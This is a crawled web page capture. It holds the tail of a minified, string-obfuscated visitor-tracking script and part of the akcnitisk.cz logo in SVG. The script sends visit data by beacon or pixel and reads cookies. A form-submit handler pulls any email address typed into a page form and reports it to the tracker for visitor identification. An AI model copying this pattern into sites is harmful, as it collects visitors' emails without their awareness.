O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("IA")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("Pg")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("KQ")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("IDdUMEhuHQcMG24+LQ")])try{var ia=u(J("EzVU"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("Kw")+"="+F(a)}}catch(H){}if(!g[J("IDdUMEhuHQcMG24tLjk")]){try{var ka=u(J("EzRXNw"));ka&&
(k+="&"+J("KjE")+"="+F(ka))}catch(H){}try{var la=u(J("EzRXJA"));la&&(k+="&"+J("KiI")+"="+F(la))}catch(H){}}}}k+="&"+J("IjE")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("dQ")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("Ez5QNVVI"),O=document,g=window,Y=g.encodeURIComponent,
m=false,y="",M=""||y,X="",W="",ra=null,ba=J("IyJBG0RF"),ca=J("JSF6JEVUFiUQGw"),da=J("KzdBF15eGQMAHGI/LS5MIQ"),T=J("IDdUMEhuAQ8WHFgkIgVQNg"),ha=J("IDdUMEhuHRoRMF4+OA"),R=J("IDdUMEhuBgsHMFgv"),L=J("IDdUMEhuBgsHMFgv"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="Fx5QNVVIL0oxHVAoJzNXNWw7W3RFWRsZRQ1DJDspXCBsO0Z0QkUdGhUKVWVsCEw8bB5QNVVIXAUVG34+OHJfMyAhUH0RRR1KAAFQKSA/GTs4fA";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="Fx5QNVVIL0omAF4gJT9KciQzRnRTVBcERQ5dJyMtXDZi",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="Fx5QNVVIL0omAF4gJT9KciI9QXRQXR4FEgpVZ2wtWDs4O1szEVcdGEUbWS5sL0o3PnVGdFJeHBkAAUVl",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="Fx5QNVVIL0omAF4gJT9KciQzRnRTVBcERQ5dJyMtXDZi";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="IDdUMEhuBhgEDFoUJz9A";ca="IDdUMEhuBhgEDFoUJz9AIQ";da="IDdUMEhuHRoRMF4+OA";z="IDdUMEhuHRoRMFgl";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("LTFBPUdU")]=K,a[J("JDNZIFRV")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);
/* */
window._l_live=function(e,f,g){document.addEventListener(e,function(b){var c=document.querySelectorAll(f);if(c){for(var a=b.target,d;a&&-1===(d=Array.prototype.indexOf.call(c,a));)a=a.parentElement;-1<d&&g.call(a,b)}})};
/* */
_l_live("submit","form",function(){for(var d=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,c=this.elements,a=0;a<c.length;a++){var b=c[a];if("INPUT"===b.tagName&&d.test(b.value)){_leady.push(["identify",b.value]);break}}});!0;


--- FILE ---
content_type: image/svg+xml
request_url: https://akcnitisk.cz/wp-content/uploads/akcni-tisk-logo-dlouhe.svg
body_size: 12828
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:xodm="http://www.corel.com/coreldraw/odm/2003" xml:space="preserve" width="2924px" height="727px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" viewBox="0 0 2924 727.43"> <defs> <style type="text/css"> .fil4 {fill:none} .fil0 {fill:black} .fil3 {fill:#FF3300} .fil2 {fill:white} .fil1 {fill:black;fill-rule:nonzero} </style> </defs> <g id="Vrstva_x0020_1"> <metadata id="CorelCorpID_0Corel-Layer"></metadata> <g id="_2511949517696"> <g> <g> <path class="fil0" d="M705.14 336.22l71.44 -107.2 2.29 0 -24.51 107.2 -49.22 0zm126.92 137.14l9.24 -21.25c-19.72,-2.89 -21.17,-4.83 -18.07,-25.11 3.64,-24.14 12.53,-70.01 22.21,-121.2l31.28 -166.59 -67.54 0 -116.24 168.04c-35.84,51.67 -68,97.54 -85.97,122.16 -13.33,18.35 -17.81,20.77 -38.56,22.7l-9.24 21.25 95.46 0 9.24 -21.25 -20.7 -2.41c-8.36,-0.97 -8.12,-6.76 0.81,-20.29l41.22 -62.28 61.05 0 -12.31 59.87c-2.87,14.49 -6.99,22.22 -16.57,23.18l-18.39 1.93 -9.25 21.25 142.33 0zm41.55 -50.38c-11.62,26.72 -14.33,27.68 -35.57,29.13l-9.24 21.25 129.35 0 9.25 -21.25c-19.98,-1.45 -21.85,-2.41 -10.22,-29.13l35.23 -80.96 0.76 0c-5.45,34.44 -7.6,67.44 -5.45,102.85 0.96,18.83 11.26,28.49 35.3,28.49l59.52 0 6.94 -15.94c-3.84,-4.34 -8.06,-13.03 -10.03,-25.19 -5.71,-36.86 -7.72,-89.25 -7.9,-129.16 31.78,-27.45 61.51,-51.91 92.82,-66.88l14.95 -7.17 6.93 -15.93 -65.25 0c-9.54,0 -17.25,1.93 -30.8,16.42 -28.81,30.26 -62.22,65.83 -93.25,103.81l-0.76 0 96.01 -220.67 -2.51 -3.86 -105.48 13.52 -9.24 21.24 10.39 2.42c5.86,1.45 5.63,7.24 -0.46,21.24l-111.29 255.77zm428.86 -34.61c-23.96,31.39 -45.57,46.84 -66.55,46.84 -24.42,0 -32.63,-28.49 3.51,-111.54 27.1,-62.3 50.83,-87.89 61.13,-87.89 9.92,0 8.14,11.11 1.89,48.29 -2.49,14.49 2.41,20.77 15.38,20.77 12.21,0 41.94,-8.7 54.13,-36.7 16.17,-37.18 -7.87,-60.85 -59.77,-60.85 -27.85,0 -58.13,8.21 -87.77,28.98 -29.26,20.76 -58.72,56.01 -81.41,108.16 -38.66,88.85 -22.02,134.8 47.81,134.8 41.59,0 81.16,-15.53 123.11,-76.85l-11.46 -14.01zm12.31 -193.15c5.72,0 12.91,-3.38 22,-11.1l90.47 -77.27 -3.85 -18.34 -68.6 41.04c-12.52,7.73 -17.1,7.73 -22.9,0l-32.89 -41.04 -19.81 18.34 23.24 77.27c2.36,7.72 6.61,11.1 12.34,11.1zm94.73 25.6l-9.25 21.24 10.4 2.42c5.85,1.44 5.62,7.24 -0.47,21.24l-68.49 157.42c-11.56,26.56 -14.27,27.52 -35.5,28.97l-9.25 21.25 123.25 0 9.25 -21.25c-12.14,-1.93 -14.48,-5.31 -8.39,-19.31l56.31 -129.42c15.76,-36.21 31.14,-48.76 44.11,-48.76 11.45,0 16.33,11.59 1.41,45.87l-57.57 132.31c-6.09,14 -11.38,17.38 -25.19,19.31l-9.25 21.25 123.25 0 9.25 -21.25c-19.98,-1.45 -21.85,-2.41 -10.29,-28.97l58.41 -134.24c21.64,-49.74 15.28,-81.61 -27.84,-81.61 -28.23,0 -49.67,15.94 -81.94,35.74l10.21 -35.74 -102.42 13.53zm270.32 0l-9.24 21.24 10.4 2.42c5.85,1.44 5.62,7.24 -0.47,21.24l-68.5 157.42c-11.55,26.56 -14.26,27.52 -35.5,28.97l-9.24 21.25 129.35 0 9.25 -21.25c-19.98,-1.45 -21.85,-2.41 -10.29,-28.97l92.24 -211.98 -2.52 -3.87 -105.48 13.53zm37.18 -23.18l91.64 -49.26c17.94,-9.65 33.8,-19.79 39.26,-32.35 7.36,-16.9 2.16,-34.77 -10.43,-34.77 -7.64,0 -18,6.28 -38.37,24.15l-84.21 73.4 2.11 18.83z"></path> <path class="fil1" d="M2031.83 450.23l95.76 0 111.49 -219.01c-11.94,1.79 -26.41,3.21 -47.06,3.21l-0.65 0c-18.68,0 -36.99,-1.42 -47.99,-3.21l-111.55 219.01zm-127.51 4.81c16.93,-1.95 33.74,-4.82 50.65,-8.02l40.15 -57.78c-15.5,2.85 -31.7,7.13 -49.4,7.13 -17.7,0 -25.19,-3.92 -22.65,-13.55 1.51,-5.71 7.27,-16.41 10.61,-22.83l22.99 -44.95 81.28 0 41.58 -80.61 -82.27 0 20.74 -38.88 -55.06 0c-20.62,16.05 -81.49,59.21 -115.69,77.04l-20.36 42.45 34.08 0 -40.35 78.47c-6.06,11.78 -10.7,23.19 -13.15,32.47 -8.1,30.73 29.96,31.8 52.57,31.8 15.4,-0.45 29.45,-1.04 44.28,-2.74zm-93.78 21.92c-19.29,-7 -31.79,-21.64 -23.98,-51.25 2.14,-8.07 5.5,-17.25 9.81,-26.82 1.08,-2.43 1.99,-4.38 2.57,-5.59l0.03 0.01c0.7,-1.45 1.64,-3.36 2.76,-5.56l-0.06 -0.02c0.19,-0.39 0.37,-0.74 0.73,-1.43l0.06 0.02 24.12 -46.91 -5.83 0c-12.58,0 -19.37,-16.42 -12.62,-30.48l20.37 -42.45c1.92,-3.99 11.05,-13.63 14.7,-15.53 22.8,-11.89 59.96,-37.04 86.64,-56.13l0.09 -0.01c7.24,-5.18 11.84,-8.5 14.12,-10.18 2.6,-1.93 6.06,-4.57 10.23,-7.82l0.18 -0.12 0.05 -0.04c3.3,-2.52 11.11,-5.46 14.57,-5.46l55.06 0c13.19,0 19.63,17.29 11.89,31.8l-3.77 7.08 53.4 0c12.98,0 19.51,17.03 12.1,31.4l-41.56 80.61c-4.91,9.52 -15.78,17.33 -24.38,17.33l-65.77 0 -14.02 27.41 -0.13 0.39c-0.42,0.79 -0.05,0.12 -1.19,2.29 -0.41,0.79 -0.84,1.63 -1.29,2.5 0.77,0.02 1.57,0.01 2.44,0.01 11.7,0 23.82,-2.45 35.42,-4.79 3.49,-0.7 6.96,-1.42 10.54,-2.07 17.72,-3.25 25.37,17.62 13.18,35.16l-40.15 57.78c-3.68,5.3 -13.22,12.02 -18.58,13.03 -12.51,2.35 -26.66,4.68 -40.63,6.53l-0.08 0.01c-4.04,0.53 -7.34,0.96 -8.52,1.1 -16.86,2.03 -34.07,3.39 -49.03,3.4l0.08 -0.01 -0.08 0 0 0.01 0 -0.01c-14.77,0 -29.35,-0.08 -43.47,-5.19zm399.25 -309.94c-33.42,0 -35.72,2.49 -44.07,16.76 -4.45,8.2 -8.63,17.83 -10.04,23.18 -2.16,8.21 9.86,8.57 33.46,8.57l15.08 0c28.18,0 43.68,-0.36 49.36,-10.71 5.68,-10.34 14.13,-27.46 14.88,-30.32 1.32,-4.99 -3.93,-7.48 -15.4,-7.48l-43.27 0zm-7 283.99c35.49,3.56 70.7,6.77 107.41,6.77 62.6,0 134.28,-4.63 157.34,-92.09 11.47,-43.51 -16.19,-46.72 -47.98,-46.72 -15.08,0 -26.41,0.71 -33.62,0.71 -12.13,0 -15.92,-1.78 -13.57,-10.7 3.58,-13.56 36.87,-14.27 50.63,-14.27 12.13,0 53.47,1.07 70.83,6.07l32.81 -65.99c-40.54,-7.85 -92.98,-7.85 -125.43,-7.85 -93.07,0 -129.27,45.3 -142.35,94.88 -12.03,45.66 8.56,52.08 47.56,52.08 14.42,0 28.14,-1.07 37.65,-1.07 7.53,0 10.9,2.14 8.84,9.99 -3.57,13.55 -35.37,13.55 -42.91,13.55 -26.54,0 -52.81,-1.07 -77.71,-6.06l-29.5 60.7zm282.47 -0.78l95.76 0 54.62 -105.23 0.65 0 -3.49 105.23 101.93 0 -7.6 -109.15 126.44 -106.65 -115.69 0 -85.64 79.9 -0.65 0 67.52 -130.55 -96.68 0 -137.17 266.45zm-363.81 24.37l-95.76 0c-12.9,0 -19.49,-16.88 -12.21,-31.2l111.55 -219.01c2.12,-4.16 5.02,-7.79 8.34,-10.68 0.28,-2.17 0.74,-4.51 1.4,-7.02 1.43,-5.4 4.4,-12.99 7.9,-20.44l0.01 -0.1c0.42,-0.9 1.07,-2.21 2.03,-4.15 1.13,-2.27 1.87,-3.72 2.23,-4.41l0.05 0.02c0.31,-0.57 0.58,-1.04 0.81,-1.48l0.53 -1.02c7.92,-13.52 13.16,-21.54 28.08,-27.74 9.01,-3.75 20.02,-4.72 39.53,-4.72l43.26 0c12.41,0 21.14,2.78 26,8.27l0.07 0.08c2.02,2.31 3.47,4.91 4.31,7.8 1.01,3.5 1.24,7.33 0.69,11.48l-0.02 0.19c-0.18,1.23 -0.46,2.68 -0.88,4.31l-0.02 0.09c-3.22,12.01 -11.41,25.79 -17.94,37.71 -3.1,5.65 -6.67,10.22 -10.77,13.89 -0.22,3.73 -1.22,7.68 -3.21,11.58l-111.5 219.01c-4.88,9.61 -15.82,17.54 -24.48,17.54zm127.22 5.45c-19.26,-1.35 -36.64,-3.01 -53.75,-4.73 -11.19,-1.11 -17.06,-17.63 -10.79,-30.53l29.49 -60.7c4.58,-9.43 13.13,-16.29 21.46,-17.82 -2.92,-11.21 -2.12,-25.75 2.88,-44.72 8.24,-31.27 24.15,-61.5 53.37,-84.43 26.71,-20.98 64,-34.55 116.03,-34.55 16.21,0 37.44,0 60.49,1.02 22.98,1.01 47.09,3.06 68.21,7.15 10.06,1.95 15.04,18.64 9.12,30.56l-32.8 65.99c-4.89,9.85 -13.67,16.64 -22.15,17.8 3.06,10.21 2.8,23.5 -1.78,40.88 -14.71,55.79 -45.45,85.39 -82.71,101.13 -32.5,13.72 -68.4,15.05 -101.68,15.05 -18.75,0 -37.15,-0.83 -55.39,-2.1zm326.12 -5.44l-95.75 0c-12.97,0 -19.41,-17.05 -12.02,-31.41l137.17 -266.46c4.9,-9.53 15.77,-17.33 24.38,-17.33l96.68 0c13.03,0 19.53,17.11 12.1,31.49l-17.12 33.09 6.81 -6.36c4.09,-3.8 12.41,-7.56 16.97,-7.56l115.7 0c19.51,0 21.61,27.08 3.57,42.29l-113.18 95.46 6.53 93.75c1.08,15.44 -13.76,33.03 -28.04,33.03l-101.93 0c-7.7,0 -16.1,-9.64 -15.81,-18.27l0.75 -22.78 -12.36 23.81c-4.91,9.48 -15.86,17.25 -24.45,17.25z"></path> <path class="fil2" d="M2485.26 450.23l95.76 0 54.62 -105.22 0.65 0 -3.49 105.22 101.92 0 -7.59 -109.14 126.44 -106.66 -115.69 0 -85.63 79.9 -0.66 0 67.52 -130.55 -96.68 0 -137.17 266.45zm-664.64 -56.71c-6.06,11.77 -10.63,23.19 -13.15,32.46 -8.4,30.89 29.52,31.59 52.57,31.8 27.46,0.26 66.53,-4.69 94.94,-10.76l40.14 -57.78c-15.5,2.85 -31.71,7.13 -49.4,7.13 -17.7,0 -25.19,-3.92 -22.65,-13.55 1.5,-5.71 7.28,-16.41 10.61,-22.83l22.99 -44.95 81.28 0 41.58 -80.61 -82.27 0 20.74 -38.88 -55.06 0c-20.62,16.05 -81.49,59.21 -115.68,77.05l-20.37 42.44 34.08 0 -40.35 78.48zm389.18 -226.51c-33.43,0 -35.73,2.5 -44.08,16.77 -4.45,8.2 -8.63,17.83 -10.04,23.18 -2.17,8.21 9.86,8.57 33.46,8.57l15.08 0c28.18,0 43.68,-0.36 49.36,-10.71 5.68,-10.34 14.12,-27.46 14.88,-30.32 1.31,-4.99 -3.93,-7.49 -15.4,-7.49l-43.26 0zm-177.97 283.22l95.76 0 111.49 -219.01c-11.94,1.78 -26.41,3.21 -47.06,3.21l-0.65 0c-18.68,0 -36.99,-1.43 -47.99,-3.21l-111.55 219.01zm170.96 0.78c35.49,3.56 70.7,6.77 107.41,6.77 62.6,0 134.28,-4.63 157.34,-92.08 11.47,-43.52 -16.19,-46.73 -47.98,-46.73 -15.08,0 -26.41,0.71 -33.62,0.71 -12.13,0 -15.92,-1.78 -13.57,-10.7 3.58,-13.55 36.87,-14.27 50.63,-14.27 12.13,0 53.47,1.07 70.83,6.07l32.81 -65.99c-40.54,-7.85 -92.98,-7.85 -125.43,-7.85 -93.08,0 -129.27,45.3 -142.35,94.88 -12.03,45.66 8.56,52.08 47.56,52.08 14.42,0 28.14,-1.07 37.65,-1.07 7.53,0 10.9,2.14 8.84,9.99 -3.58,13.55 -35.37,13.55 -42.91,13.55 -26.54,0 -52.81,-1.07 -77.71,-6.06l-29.5 60.7z"></path> <path class="fil3" d="M510.42 431.42l149.5 -220.12 -227.48 -159.03 -47.63 70.13 188.17 46.08 -62.56 262.94zm-37.96 31.62l64.82 -272.47 -274.56 -67.23 -21.28 89.49 200.9 -22.91 30.12 273.12zm-19 97.89l-37.26 -337.88 -293.55 33.47 9.16 83.07 203.02 -79.95 118.63 301.29zm-405.11 -157.01l106.8 271.24 312.8 0 -148.79 -377.87 -270.81 106.63z"></path> </g> <rect class="fil4" width="2924" height="727.43"></rect> </g> <g> <path class="fil1" d="M623.75 666.88c0,0.96 -0.05,1.75 -0.16,2.42 -0.1,0.66 -0.27,1.22 -0.47,1.67 -0.23,0.46 -0.51,0.76 -0.81,0.96 -0.34,0.21 -0.72,0.31 -1.17,0.31l-56.57 0c-1.3,0 -2.33,-0.4 -3.11,-1.19 -0.79,-0.78 -1.19,-2.04 -1.19,-3.79l0 -2.76c0,-0.63 0.02,-1.24 0.09,-1.77 0.08,-0.56 0.26,-1.14 0.49,-1.74 0.25,-0.64 0.61,-1.31 1.04,-2.07 0.45,-0.76 0.98,-1.67 1.64,-2.71l44.21 -69.22 -43.71 0c-0.48,0 -0.9,-0.1 -1.26,-0.3 -0.33,-0.18 -0.61,-0.51 -0.83,-0.91 -0.23,-0.43 -0.39,-0.96 -0.48,-1.62 -0.11,-0.68 -0.15,-1.44 -0.15,-2.33 0,-0.98 0.04,-1.82 0.15,-2.49 0.09,-0.72 0.25,-1.27 0.48,-1.7 0.22,-0.45 0.5,-0.78 0.83,-0.96 0.36,-0.2 0.78,-0.3 1.26,-0.3l53.34 0c1.32,0 2.38,0.38 3.14,1.14 0.76,0.75 1.16,1.91 1.16,3.5l0 2.86c0,0.81 -0.05,1.5 -0.15,2.13 -0.1,0.61 -0.28,1.24 -0.53,1.87 -0.26,0.66 -0.58,1.34 -0.99,2.07 -0.43,0.76 -0.98,1.62 -1.67,2.61l-44.01 68.91 46.82 0c0.83,0 1.49,0.43 1.92,1.26 0.46,0.84 0.69,2.23 0.69,4.15zm728.46 -21.54c0,4.47 -0.84,8.47 -2.48,11.98 -1.66,3.49 -3.97,6.47 -6.9,8.92 -2.93,2.43 -6.4,4.28 -10.37,5.52 -3.99,1.24 -8.26,1.84 -12.86,1.84 -3.21,0 -6.2,-0.27 -8.93,-0.81 -2.75,-0.55 -5.21,-1.24 -7.35,-2.02 -2.15,-0.78 -3.95,-1.62 -5.41,-2.45 -1.44,-0.86 -2.48,-1.57 -3.04,-2.17 -0.58,-0.58 -0.98,-1.35 -1.26,-2.25 -0.28,-0.92 -0.41,-2.13 -0.41,-3.64 0,-1.09 0.05,-2 0.16,-2.71 0.1,-0.7 0.25,-1.29 0.43,-1.72 0.2,-0.45 0.45,-0.76 0.76,-0.94 0.3,-0.17 0.63,-0.25 1.03,-0.25 0.68,0 1.67,0.43 2.93,1.27 1.24,0.83 2.86,1.75 4.86,2.73 1.97,0.96 4.34,1.9 7.15,2.75 2.78,0.86 6.02,1.29 9.66,1.29 2.78,0 5.31,-0.37 7.6,-1.11 2.31,-0.73 4.28,-1.77 5.92,-3.13 1.67,-1.34 2.94,-3.01 3.82,-4.99 0.88,-1.97 1.34,-4.22 1.34,-6.72 0,-2.7 -0.61,-5.03 -1.85,-6.95 -1.23,-1.92 -2.85,-3.62 -4.87,-5.08 -2.05,-1.44 -4.36,-2.78 -6.93,-4 -2.6,-1.21 -5.26,-2.42 -7.97,-3.69 -2.7,-1.26 -5.35,-2.65 -7.91,-4.19 -2.57,-1.52 -4.88,-3.32 -6.9,-5.39 -2.02,-2.07 -3.66,-4.5 -4.9,-7.31 -1.27,-2.78 -1.9,-6.11 -1.9,-10.01 0,-4.02 0.74,-7.58 2.18,-10.72 1.47,-3.1 3.49,-5.73 6.06,-7.86 2.6,-2.12 5.69,-3.74 9.26,-4.85 3.59,-1.12 7.43,-1.67 11.58,-1.67 2.12,0 4.24,0.18 6.39,0.55 2.15,0.39 4.17,0.87 6.06,1.5 1.9,0.61 3.6,1.32 5.09,2.07 1.46,0.76 2.45,1.39 2.91,1.85 0.47,0.47 0.78,0.83 0.93,1.11 0.16,0.28 0.25,0.63 0.36,1.04 0.09,0.43 0.17,0.93 0.22,1.54 0.05,0.58 0.08,1.34 0.08,2.3 0,0.89 -0.03,1.67 -0.1,2.38 -0.08,0.68 -0.2,1.26 -0.36,1.74 -0.12,0.46 -0.35,0.81 -0.6,1.04 -0.28,0.23 -0.59,0.32 -0.94,0.32 -0.55,0 -1.39,-0.35 -2.55,-1.03 -1.17,-0.71 -2.58,-1.47 -4.27,-2.35 -1.67,-0.86 -3.67,-1.65 -5.97,-2.36 -2.28,-0.73 -4.85,-1.08 -7.74,-1.08 -2.65,0 -4.98,0.35 -6.95,1.06 -1.97,0.73 -3.61,1.67 -4.91,2.86 -1.26,1.19 -2.22,2.58 -2.88,4.2 -0.63,1.64 -0.96,3.36 -0.96,5.17 0,2.66 0.61,4.96 1.85,6.88 1.24,1.92 2.88,3.62 4.93,5.11 2.08,1.49 4.4,2.83 7.02,4.07 2.61,1.24 5.29,2.48 8.02,3.74 2.71,1.27 5.38,2.63 7.99,4.15 2.63,1.49 4.95,3.28 7.03,5.33 2.05,2.05 3.69,4.45 4.95,7.26 1.26,2.78 1.9,6.06 1.9,9.88zm847.76 -63.51c0,0.94 -0.05,1.75 -0.15,2.43 -0.1,0.68 -0.26,1.24 -0.48,1.67 -0.23,0.4 -0.48,0.74 -0.81,0.91 -0.33,0.21 -0.68,0.3 -1.06,0.3l-26.93 0 0 83.17c0,0.41 -0.1,0.74 -0.3,1.04 -0.2,0.31 -0.53,0.54 -1.04,0.71 -0.48,0.18 -1.14,0.33 -1.94,0.46 -0.84,0.12 -1.85,0.18 -3.09,0.18 -1.19,0 -2.2,-0.06 -3.03,-0.18 -0.83,-0.13 -1.51,-0.28 -2,-0.46 -0.5,-0.17 -0.83,-0.4 -1.04,-0.71 -0.2,-0.3 -0.29,-0.63 -0.29,-1.04l0 -83.17 -26.93 0c-0.38,0 -0.73,-0.09 -1.07,-0.3 -0.32,-0.17 -0.58,-0.51 -0.78,-0.91 -0.17,-0.43 -0.35,-0.99 -0.48,-1.67 -0.12,-0.68 -0.18,-1.49 -0.18,-2.43 0,-0.93 0.06,-1.76 0.18,-2.47 0.13,-0.71 0.31,-1.29 0.48,-1.72 0.2,-0.45 0.46,-0.78 0.78,-0.96 0.34,-0.2 0.69,-0.3 1.07,-0.3l66.59 0c0.38,0 0.73,0.1 1.06,0.3 0.33,0.18 0.58,0.51 0.81,0.96 0.22,0.43 0.38,1.01 0.48,1.72 0.1,0.71 0.15,1.54 0.15,2.47zm-1487.26 86.81c0.3,0.87 0.48,1.56 0.5,2.1 0.03,0.53 -0.14,0.93 -0.45,1.22 -0.31,0.26 -0.84,0.44 -1.57,0.52 -0.73,0.08 -1.7,0.13 -2.93,0.13 -1.21,0 -2.21,-0.02 -2.94,-0.09 -0.72,-0.06 -1.27,-0.16 -1.65,-0.3 -0.39,-0.14 -0.65,-0.33 -0.83,-0.57 -0.18,-0.24 -0.35,-0.53 -0.51,-0.89l-6.57 -18.66 -31.88 0 -6.28 18.42c-0.12,0.36 -0.26,0.67 -0.47,0.93 -0.2,0.26 -0.49,0.46 -0.87,0.65 -0.36,0.18 -0.91,0.3 -1.59,0.38 -0.69,0.08 -1.58,0.13 -2.7,0.13 -1.15,0 -2.08,-0.05 -2.81,-0.15 -0.73,-0.1 -1.25,-0.28 -1.54,-0.57 -0.3,-0.28 -0.44,-0.68 -0.42,-1.21 0.02,-0.54 0.18,-1.23 0.51,-2.1l25.7 -71.25c0.16,-0.45 0.38,-0.81 0.63,-1.07 0.26,-0.28 0.63,-0.51 1.13,-0.65 0.49,-0.16 1.11,-0.28 1.9,-0.34 0.77,-0.06 1.74,-0.08 2.93,-0.08 1.26,0 2.31,0.02 3.14,0.08 0.83,0.06 1.5,0.18 2,0.34 0.53,0.14 0.91,0.39 1.2,0.67 0.28,0.3 0.5,0.66 0.64,1.09l25.73 71.27zm-33.01 -62.9l-0.06 0 -13.2 38.22 26.65 0 -13.39 -38.22zm115.13 64.96c0,0.33 -0.06,0.59 -0.18,0.83 -0.13,0.25 -0.37,0.44 -0.77,0.61 -0.39,0.14 -0.96,0.26 -1.66,0.34 -0.71,0.08 -1.66,0.13 -2.83,0.13 -1.03,0 -1.89,-0.05 -2.53,-0.13 -0.65,-0.08 -1.18,-0.2 -1.58,-0.38 -0.38,-0.19 -0.69,-0.43 -0.91,-0.75 -0.22,-0.3 -0.4,-0.71 -0.56,-1.17l-7.04 -18.1c-0.83,-2.07 -1.7,-3.95 -2.59,-5.67 -0.89,-1.72 -1.94,-3.19 -3.18,-4.45 -1.21,-1.25 -2.67,-2.2 -4.32,-2.91 -1.66,-0.69 -3.67,-1.03 -5.99,-1.03l-6.82 0 0 32.68c0,0.33 -0.07,0.59 -0.26,0.83 -0.18,0.25 -0.47,0.43 -0.83,0.57 -0.38,0.14 -0.89,0.26 -1.54,0.36 -0.66,0.1 -1.47,0.15 -2.46,0.15 -0.99,0 -1.8,-0.05 -2.47,-0.15 -0.65,-0.1 -1.17,-0.22 -1.56,-0.36 -0.4,-0.14 -0.67,-0.32 -0.83,-0.57 -0.16,-0.22 -0.24,-0.5 -0.24,-0.83l0 -71.01c0,-1.53 0.4,-2.61 1.21,-3.23 0.81,-0.61 1.68,-0.91 2.59,-0.91l16.3 0c1.94,0 3.54,0.04 4.83,0.14 1.28,0.1 2.43,0.22 3.47,0.33 2.97,0.52 5.58,1.33 7.86,2.42 2.27,1.11 4.16,2.51 5.7,4.21 1.56,1.7 2.72,3.64 3.48,5.84 0.77,2.19 1.16,4.62 1.16,7.26 0,2.55 -0.35,4.86 -1.04,6.9 -0.71,2.02 -1.7,3.82 -2.99,5.38 -1.31,1.56 -2.87,2.92 -4.69,4.06 -1.82,1.14 -3.84,2.11 -6.11,2.9 1.28,0.56 2.41,1.25 3.44,2.1 1.03,0.85 1.98,1.88 2.87,3.05 0.89,1.19 1.74,2.57 2.53,4.11 0.79,1.53 1.58,3.28 2.36,5.22l6.88 16.91c0.55,1.41 0.91,2.42 1.06,2.99 0.15,0.56 0.24,1.01 0.24,1.33zm-15.35 -53.92c0,-2.99 -0.67,-5.53 -2.03,-7.62 -1.33,-2.06 -3.58,-3.56 -6.75,-4.47 -0.99,-0.28 -2.11,-0.46 -3.34,-0.59 -1.25,-0.12 -2.87,-0.18 -4.89,-0.18l-8.6 0 0 25.85 9.95 0c2.69,0 5.02,-0.33 6.98,-0.97 1.94,-0.67 3.58,-1.58 4.87,-2.73 1.32,-1.18 2.27,-2.55 2.9,-4.13 0.6,-1.58 0.91,-3.29 0.91,-5.16zm105.89 27.11c0,4.65 -0.69,8.82 -2.04,12.47 -1.35,3.64 -3.31,6.74 -5.84,9.27 -2.53,2.53 -5.61,4.44 -9.25,5.74 -3.61,1.31 